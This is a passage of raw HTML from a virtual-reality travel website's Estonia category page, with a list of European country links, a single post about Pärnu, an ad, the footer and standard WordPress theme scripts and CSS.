class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/czechia/">Czechia</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/denmark/">Denmark</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.vrtravel.com/locations/destinations/europe/estonia/">Estonia</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/finland/">Finland</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/france/">France</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/georgia-europe/">Georgia</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/germany/">Germany</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/greece/">Greece</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/hungary/">Hungary</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/iceland/">Iceland</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/italy/">Italy</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/kazakhstan/">Kazakhstan</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/kosovo/">Kosovo</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/kyrgyzstan/">Kyrgyzstan</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/latvia/">Latvia</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/liechtenstein/">Liechtenstein</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/lithuania/">Lithuania</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/luxembourg/">Luxembourg</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/malta/">Malta</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/monaco/">Monaco</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/montenegro/">Montenegro</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/netherlands/">Netherlands</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/north-macedonia/">North Macedonia</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/norway/">Norway</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/poland/">Poland</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/portugal/">Portugal</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/republic-of-moldova/">Republic of Moldova</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/romania/">Romania</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/russian-federation/">Russian Federation</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/san-marino/">San Marino</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/serbia/">Serbia</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/slovakia/">Slovakia</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/slovenia/">Slovenia</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/spain/">Spain</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/sweden/">Sweden</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/switzerland/">Switzerland</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/tajikistan/">Tajikistan</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/turkey/">Turkey</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/turkmenistan/">Turkmenistan</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/ukraine/">Ukraine</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/">United Kingdom</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/uzbekistan/">Uzbekistan</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/vatican-city/">Vatican City</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_9" href="https://www.vrtravel.com/locations/destinations/europe/estonia/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11" data-td_block_id="tdi_9" href="https://www.vrtravel.com/locations/destinations/europe/estonia/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_12" data-td_block_id="tdi_9" href="https://www.vrtravel.com/locations/destinations/europe/estonia/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13" data-td_block_id="tdi_9" href="https://www.vrtravel.com/locations/destinations/europe/estonia/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_14" data-td_block_id="tdi_9" href="https://www.vrtravel.com/locations/destinations/europe/estonia/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_15" data-td_block_id="tdi_9" href="https://www.vrtravel.com/locations/destinations/europe/estonia/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 tdi_16 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><div id=tdi_16 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.vrtravel.com/destinations/the-greenery-of-parnu-estonia/" rel="bookmark" class="td-image-wrap " title="The Greenery of Pärnu, Estonia." ><img class="entry-thumb" src="[data-uri]" alt="" title="The Greenery of Pärnu, Estonia." data-type="image_tag" data-img-url="https://www.vrtravel.com/wp-content/uploads/2020/07/maxresdefault-55-534x462.jpg"  width="534" height="462" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <div class="td-post-category-multiple"><a href="https://www.vrtravel.com/locations/destinations/europe/estonia/" class="td-post-category">Estonia</a></div>                        <h3 class="entry-title td-module-title"><a href="https://www.vrtravel.com/destinations/the-greenery-of-parnu-estonia/" rel="bookmark" title="The Greenery of Pärnu, Estonia.">The Greenery of Pärnu, Estonia.</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-module-empty td_module_mx5">
            <div class="td-module-thumb"></div>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_17 td_block_template_1">
<style>
/* custom css */
.tdi_17.td-a-rec{
					text-align: center;
				}.tdi_17 .td-element-style{
					z-index: -1;
				}.tdi_17.td-a-rec-img{
				    text-align: left;
				}.tdi_17.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_17.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.travelsafe.com/#/quote" target="_blank"><img src="https://www.vrtravel.com/wp-content/uploads/2020/11/TravelSafe-Ad-Square.png"/></a></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><aside class="footer-logo-wrap">
<a href="https://www.vrtravel.com/"><img class="td-retina-data td-retina-version" src="https://www.vrtravel.com/wp-content/uploads/2020/06/vrt-footer-logo-300x92.png" data-retina="https://www.vrtravel.com/wp-content/uploads/2020/06/vrt-footer-logo-300x92.png" alt="VR Travel Logo" title="VRTravel.com"></a>
</aside>

<div class="footer-contact-links">
<div>
<a href="mailto:info@vrtravel.com"><span class="icon"><i class="fa fa-fw fa-envelope-o "></i></span> <span class="text">info@vrtravel.com</span></a>
</div>
<div>
<a href="tel:+1-415-786-9108"><span class="icon"><i class="fa fa-fw fa-phone"></i></span> <span class="text">+1 415.786.9108</span></a>
</div>
</div>
<style>
.footer-contact-links > div { margin-bottom: 1.8em; }
.footer-contact-links > div span.icon { display: inline-block; background: #f0f0f0; color: black; padding: 0.3em 0.5em; border-radius: 100%; margin-right: 1em;  }
	.footer-contact-links > div span.text { font-size: 1.5em; }
</style></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>About Us</span></h4><div class="textwidget custom-html-widget"><p>
	VR Travel is your all inclusive source for the latest virtual reality trends in travel. We provide you with a single source for technology and virtual tours of your favorite places.</p>
<p>
	<span style="font-weight: bold; color: #aaa; text-transform: uppercase;">Do you have VR Content to share?</span><br />Make sure to <a href="/list-with-us/" style="color: #aaa;">List With Us</a> and join our evergrowing community of VR Travel companies and streamers.
</p>
<p>
	Please <a href="/contact-us/" style="color: #aaa; font-weight: bold;">Contact Us</a> for more information on Listing or Advertising on our website.
</p></div></aside>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-3847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3847"><a href="https://www.vrtravel.com/about-us/">About Us</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3848"><a href="https://www.vrtravel.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4218"><a href="https://www.vrtravel.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 VRTravel.com and VRTourismNews.com - 
3001 Ridgeway Ave, 
Sausalito, CA 94965 USA                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 69706a409f312
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* This gives mobile menu some extra space vertically and also adds horz lines */
.td-mobile-main-menu > .menu-item {
  border-top: 1px solid rgba(255,255,255,0.1);
  padding-top: 10px;
  padding-bottom: 10px;
}

/* This is for the news page */
.issue-content table td {
    border: none;
    padding: 0;
}

/* This tightens up the spacing between the menu and content on home page, and less horz padding for top ad */
@media (max-width: 767px) {
  .td-main-page-wrap {
    padding-top: 3px;
  }
  .td-header-wrap .td-header-row {
    padding-left: 10px;
    padding-right: 10px;
  }
}
</style>

<script type="text/javascript">jQuery(function() {
    var i = setInterval(function() {
        if (tdPullDown.items.length === 0) return;
        clearTimeout(i);
        var $c = jQuery('div.td-category-siblings');
        var $dd = $c.find('ul.td-pulldown-filter-list');
        var $ul = $c.find('ul.td-category');
        $dd.children().each( function() {
         $ul.append(this);
        });
        tdPullDown.deleteItem();
        jQuery('div.td-subcat-dropdown',$c).remove();
        $ul.css('height','auto').children().css('margin-bottom','3px');
        $c.css('width',jQuery(window).width() <= 765 ? '100%' : '90%');
    }, 500);
});</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" src="https://www.vrtravel.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.vrtravel.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.vrtravel.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_764d9e492f76c916b11aa1702e083929","fragment_name":"wc_fragments_764d9e492f76c916b11aa1702e083929","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.vrtravel.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.vrtravel.com/wp-content/themes/Newspaper-child/style.css?ver=10.4c
body_size: 298
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

.td-big-grid-post .td-post-category {
    margin: 0 5px 5px 0 !important;
}


.td-module-image .td-post-category-multiple {
	position: absolute;
	bottom: -4px;
}
.td-module-image .td-post-category-multiple .td-post-category {
	position: relative;
	display: inline-block;
	margin-right: 5px;
}
.td-module-image .td-post-category {
	text-transform: uppercase;
}
